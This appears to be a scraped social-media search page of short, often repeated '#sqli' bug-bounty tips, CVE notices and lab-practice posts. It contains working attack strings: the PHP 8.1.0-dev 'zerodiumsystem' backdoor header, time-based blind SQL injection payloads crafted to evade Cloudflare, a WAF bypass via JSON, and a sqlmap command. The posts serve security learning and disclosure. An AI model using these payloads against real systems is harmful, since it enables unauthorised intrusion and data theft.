
#sqlı search results

If you find PHP 8.1.0-dev then try RCE & SQLi User-Agentt: zerodiumsleep(5); User-Agentt: zerodiumsystem('id'); Post Credit: @0x0SojalSec #bugbounty #bugbountytips #rce #sqli #bugbounty
🐞Bug Bounty Tips🐞 🕷️How to Find SQL Injection in Registration Page? 🐜Try this in the username/email injection point: #bugbountytips #bugbounty #bugbountytips #sqli #Professor #CyberSecurity #sqlinjection

For GraphQL endpoints, test #SQLi in the query’s arguments or nested filters. Many devs overlook injection vectors in #GraphQL resolvers. #BugBountyTips #SQLi


Cloudflare 403 bypass to time-based blind SQLi: PL: (select(0)from(select(sleep(10)))v) → 403 but PL: (select(0)from(select(sleep(6)))v)/*'%2B(select(0)from(select(sleep(6)))v)%2B'%5C"%2B(select(0)from(select(sleep(6)))v) → Time-based Blind SQLi #BugBounty #SQLi


🚨403 Bypass list by @jhaddix Url Manipulation Methods Top 77 ways to bypass access control🚨 #bugbountytip #bugbountytips #ethicalhacking #CyberSecurity #Pentesting #sqli #xss #CyberSecurityAwareness #bugbounty #ssrf #AEM

If you find PHP 8.1.0-dev then try RCE & SQLi User-Agentt: zerodiumsleep(5); User-Agentt: zerodiumsystem('id'); #bugbounty #bugbountytips #rce #sqli

Discovered a very interesting path based SQLi yesterday. Injected: /‘XOR(if(now()=sysdate(),sleep(8),0))XOR’111/ → No delay /page/‘XOR(if(now()=sysdate(),sleep(8),0))XOR’111/test.test triggered delay. Same payload, different results. Here's why👇 1/4 #BugBounty #SQLi #WebSec

🔍 Tip for finding SQLi in WordPress plugins: - Study the code—check $wpdb queries & inputs. - Enumerate endpoints, forms, params w/ WPScan or manually. - Test for SQLi w/ payloads like ' OR 1=1 --. 💡 Might lead to a private CVE! Stay ethical #BugBounty #SQLi


⚡️SQLi Time Based Payloads ✅Join Telegram to Download- t.me/brutsecurity/1… #sqli #bugbounty #bugbountytips

🚨afrog - A Security Tool for Bug Bounty, Pentest and Red Teaming🚨 📥 github.com/zan8in/afrog/ 📥 t.me/brutsecurity #bugbountytip #bugbountytips #ethicalhacking #CyberSecurity #Pentesting #sqli #xss #CyberSecurityAwareness #bugbounty #cve


Steps: 1. Get all urls (waymore) 2. Extract all Parameters (paramspider) 3. Use nuclei dast templates nuclei -l parameter_based_urls.txt -t nuclei-templates/dast/ -dast Post Credit: Mijanur Rahman #hackerone #ethicalhacking #bugbounty #cybersecurity #sqli #xss #infosec

💉 SQL injection bypassing Cloudflare When testing a site, you can bypass Cloudflare's SQL injection protection using sqlmap and a combination of space2comment, between, randomcase tamper scripts. #web #sqli

Bug: SQLi method: oneliner link github.com/h6nt3r/tools/b… #sqli #hackerone #bugcrowd #ethicalhacking
Pre-Auth SQL Injection CVE-2025-24799 Severity : Critical Exploit : github.com/MuhammadWaseem… Refrence : github.com/glpi-project/g… #GLPI #SQLi #CVE202524799

Found an untouched asset (built in 2018) with an unsubscribe functionality. Turned out it was vulnerable to time-based blind SQLi → from a single entry point I accessed 200+ databases. Patience + curiosity always pay off 💰€€€€ #BugBounty #SQLi #bugbountytips Thread 🧵…

Cloudflare 403 bypass to time-based blind SQLi: PL: (select(0)from(select(sleep(10)))v) → 403 but PL: (select(0)from(select(sleep(6)))v)/*'%2B(select(0)from(select(sleep(6)))v)%2B'%5C"%2B(select(0)from(select(sleep(6)))v) → Time-based Blind SQLi #BugBounty #SQLi

🐞Bug Bounty Tips🐞 🕷️How to Find SQL Injection in Registration Page? 🐜Try this in the username/email injection point: #bugbountytips #bugbounty #bugbountytips #sqli #Professor #CyberSecurity #sqlinjection

DAY 3-5/30 Deep-dive on SSRF research to strengthen real-world exploitation skills Completed 2/18 SQLi labs on @PortSwigger 💯 #BugBounty #SSRF #SQLi #WebSecurity #Infosec
🚨 CVE-2025-12463: an unauth’d SQL injection that, when skillfully weaponized, can leak or overwrite critical data. PoC + full teardown + hardening tips are live. Full details👇blog.blacklanternsecurity.com/p/cve-2025-124… #infosec #CVE #SQLi
This Week,leveled up recon (Sublist3r, ffuf, gobuster) and web vuln skills — practiced XXE, path traversal,finally completed the rest of SQL labs and more XSS exercises in portswigger academy . Ready to start responsible bug hunting. #AppSec #Infosec #XSS #SQLi




🚨CVE-2025-9322 Stripe Payment Forms by WP Full Pay ≤8.3.1 is vulnerable to SQL Injection, allowing attackers to extract sensitive data 🔹 Update now 🔹 Scan for #Malware with Malware Scanner → quttera.com #CVE #WordPressSecurity #SQLi #CyberSecurity #WordPRess

💡 Why it matters: Attackers can steal or corrupt your data through malicious queries. 🛡️ Action: Deploy Quttera Website Protection to block SQLi payloads at the WAF layer. #SQLi #WebAppSecurity #Quttera #Website #Malware

🚫CVE-2025-11893 Charitable – Donation Plugin ≤1.8.8.4 is vulnerable to SQL Injection, allowing data theft. Update now & scan with Quttera Website Malware Scanner → quttera.com #CVE #WordPress #WordPressSecurity #SQLi #CyberSecurity

🐞Bug Bounty Tips How to Find SQL Injection in Registration Page? Try this in the username/email injection point: zurl.co/W0F6A #bugbountytips #bugbounty #bugbountytips #sqli #CyberSecurity #sqlinjection

#WordPress: Detect SQLi, XSS, and RFI attempts before they succeed. Enable Website Protection (WAF). quttera.com #SQLi #XSS #MalwareProtection

And another proof that SQL injection still exists in 2025 :) Exposing more than 100 admin accounts with passwords and personal informations. Site directly got notified about it dw. #SQL #SQLI #Vulnerability #BugBounty

Domina la cadena de ataque completa: SQLi ➡️ RCE ➡️ PrivEsc. Este playground en Docker te permite practicar la explotación de PostgreSQL en un entorno seguro y realista. ¡Un desafío esencial para todo pentester! Link: github.com/filipkarc/sqli… 💥🧪 #SQLi #HackingEtico #Pentesting


This week Lab-only: practiced SQLi DB enumeration (Oracle & non-Oracle), extracted schema info and demonstrated admin account takeover in authorized labs — focused on impact analysis and remediation. #AppSec #SQLi #CTF #Infosec







Day 1/30 — SQLi basics with sqlmap: An automated tool to find & exploit SQL injection (error, boolean, UNION, time, stacked, inline). Quick tip: test only on authorised targets. 🚨 sqlmap -u "http://lab.local/item.php?id=2" -p id --dbs #30DayChallenge #SQLi #infosec

🐞Bug Bounty Tips🐞 🕷️How to Find SQL Injection in Registration Page? 🐜Try this in the username/email injection point: #bugbountytips #bugbounty #bugbountytips #sqli #Professor #CyberSecurity #sqlinjection

SQLi work: practiced login bypass, used ORDER BY and UNION to enumerate columns and fingerprint DBs — all in controlled labs. #SQLi



Enough SQLI's for today ( part 2 ) Thanks @intigriti <3 #BugBounty #BugBountyLife #EthicalHacking #CyberSecurity #InfoSec #SQLi #WebSecurity #KeepHacking

If you find PHP 8.1.0-dev then try RCE & SQLi User-Agentt: zerodiumsleep(5); User-Agentt: zerodiumsystem('id'); Post Credit: @0x0SojalSec #bugbounty #bugbountytips #rce #sqli #bugbounty

🐞Bug Bounty Tips🐞 🕷️How to Find SQL Injection in Registration Page? 🐜Try this in the username/email injection point: #bugbountytips #bugbounty #bugbountytips #sqli #Professor #CyberSecurity #sqlinjection

Cloudflare 403 bypass to time-based blind SQLi: PL: (select(0)from(select(sleep(10)))v) → 403 but PL: (select(0)from(select(sleep(6)))v)/*'%2B(select(0)from(select(sleep(6)))v)%2B'%5C"%2B(select(0)from(select(sleep(6)))v) → Time-based Blind SQLi #BugBounty #SQLi


How to find SQL injection on the Registration page? Try SQL Injection in Email Address (username) #bugbountytips #bugbounty #bugbountytips #sqli

🚨afrog - A Security Tool for Bug Bounty, Pentest and Red Teaming🚨 📥 github.com/zan8in/afrog/ 📥 t.me/brutsecurity #bugbountytip #bugbountytips #ethicalhacking #CyberSecurity #Pentesting #sqli #xss #CyberSecurityAwareness #bugbounty #cve

If you find PHP 8.1.0-dev then try RCE & SQLi User-Agentt: zerodiumsleep(5); User-Agentt: zerodiumsystem('id'); #bugbounty #bugbountytips #rce #sqli #cybersecurity



Cool Blind #SQLi. The target has an admin login page where certain methods are allowed. I found the API endpoint for the admin login and sent the same payload. Success. POST /admin/login ==> 405 POST /api/v01/admin/login ==> 200 OK + Blind SQLi #bugbounty #SQLi

Triaged of the day @Bugcrowd Blind SQL Injection #P1 #SQLI Tip:- Deep recon subdomain enumeration Site was using in #PHP >>fuzz Found /config.php>> used Arjun tool U= parameters and boom #SQLI #bugbountytips #bugbounty #bugcrowd
Use these payloads on the Email field during registration. #bugbountytips #bugbounty #ssti #penetration #sqli #xss #ssrf

💉 SQL injection bypassing Cloudflare When testing a site, you can bypass Cloudflare's SQL injection protection using sqlmap and a combination of space2comment, between, randomcase tamper scripts. #web #sqli

🧠 WAF Bypass via JSON-Based SQLi 1️⃣ WAF blocks classic payloads in query params 2️⃣ App parses JSON body: {"user":"admin' OR 1=1--"} 3️⃣ WAF doesn’t inspect JSON deeply 4️⃣ Payload reaches backend → SQLi triggers 🎯 JSON input → stealth injection #bugbounty #wafbypass #sqli

If you find PHP 8.1.0-dev then try RCE & SQLi User-Agentt: zerodiumsleep(5); User-Agentt: zerodiumsystem('id'); #bugbounty #bugbountytips #rce #sqli

Bug: SQLi method: oneliner link github.com/h6nt3r/tools/b… #sqli #hackerone #bugcrowd #ethicalhacking


Do you want to easily #hack something but has not idea what to do? Start by using the following magic string in username and password fields! /1#\ Check the full reference below. #hack2learn rodoassis.medium.com/thinking-about… #CyberSecurity #WebHacking #SQLi

🚨 I found the coolest #SQLi on a target! Surprisingly, the SQLi was in the "ignore cookies" button of the cookie banner. As I always say and do, don’t just look for SQLis in parameters. Check uncommon places like cookie banners, cookie accept buttons, etc. #BugBounty…




Do not forget to test 'Newsletter Signup' form for SQLi & stored XSS. This public bb target is on bc since 2022 & has different s/u forms for home page & internal pages, the internal one was vulnerable - probably not being maintained. #BugBounty #SQLi.
Something went wrong.
Something went wrong.
United States Trends
- 1. #CARTMANCOIN 1,796 posts
- 2. yeonjun 241K posts
